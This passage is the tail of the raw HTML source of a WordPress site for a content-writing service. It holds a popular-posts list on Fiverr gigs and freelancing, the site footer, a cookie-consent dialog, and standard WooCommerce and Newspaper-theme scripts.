info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_696c8d97cf5cb_rand","tdc_css_class":"td_uid_5_696c8d97cf5cb_rand","tdc_css_class_style":"td_uid_5_696c8d97cf5cb_rand_style"}';
block_td_uid_5_696c8d97cf5cb.td_column_number = "1";
block_td_uid_5_696c8d97cf5cb.block_type = "td_block_7";
block_td_uid_5_696c8d97cf5cb.post_count = "3";
block_td_uid_5_696c8d97cf5cb.found_posts = "49";
block_td_uid_5_696c8d97cf5cb.header_color = "";
block_td_uid_5_696c8d97cf5cb.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c8d97cf5cb.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_5_696c8d97cf5cb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_5_696c8d97cf5cb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" class="td-image-wrap" title="How to Write a Gig Description for Fiverr That Demands Attention"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to Write a Gig description for Fiverr" title="How to Write a Gig Description for Fiverr That Demands Attention"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" title="How to Write a Gig Description for Fiverr That Demands Attention">How to Write a Gig Description for Fiverr That Demands Attention</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T21:32:33+00:00" >November 15, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" class="td-image-wrap" title="What is a Bucket Brigade and Why You Should Use Them"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Writer at work" title="What is a Bucket Brigade and Why You Should Use Them"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" title="What is a Bucket Brigade and Why You Should Use Them">What is a Bucket Brigade and Why You Should Use Them</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T18:34:17+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" class="td-image-wrap" title="5 Best Free Tools for Freelancers That Actually Work"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="free tools for freelancers" title="5 Best Free Tools for Freelancers That Actually Work"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" title="5 Best Free Tools for Freelancers That Actually Work">5 Best Free Tools for Freelancers That Actually Work</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T01:55:39+00:00" >November 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_696c8d97d1873_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696c8d97d1873" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deadlycontent.com/category/fiverr-blog"><span class="td-cat-name">Fiverr Blog</span><span class="td-cat-no">13</span></a></li><li><a href="https://deadlycontent.com/category/cryptocurrency"><span class="td-cat-name">Deadly Crypto</span><span class="td-cat-no">11</span></a></li><li><a href="https://deadlycontent.com/category/content-marketing"><span class="td-cat-name">Content Marketing</span><span class="td-cat-no">9</span></a></li><li><a href="https://deadlycontent.com/category/bitcoin"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/entertainment"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/deadly-content"><span class="td-cat-name">Deadly Content</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/alt-coins"><span class="td-cat-name">Alt Coins</span><span class="td-cat-no">3</span></a></li><li><a href="https://deadlycontent.com/category/homepage-samples"><span class="td-cat-name">Homepage Samples</span><span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://deadlycontent.com/"><img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt="DEADLY CONTENT WRITER" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Deadly Content is an affordable content writing service for small businesses and entrepreneurs. <div class="footer-email-wrap">Contact us: <a href="mailto:info@deadlycontent.com">info@deadlycontent.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mobile-off-canvas-menu-container"><ul id="menu-mobile-off-canvas-menu" class="td-subfooter-menu"><li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3078"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3304"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3886"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-3888"><a href="https://deadlycontent.com/blog">BLOG / SAMPLES</a></li>
<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3915"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2626"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 Deadly Content                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c8d97d412f
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deadlycontent.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://deadlycontent.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://deadlycontent.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c8d97d4f6f"></textarea>
						<div id="td_live_css_uid_1_696c8d97d4f6f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c8d97d4f6f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c8d97d4f6f");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: deadlycontent.com @ 2026-01-18 07:36:55 by W3 Total Cache
-->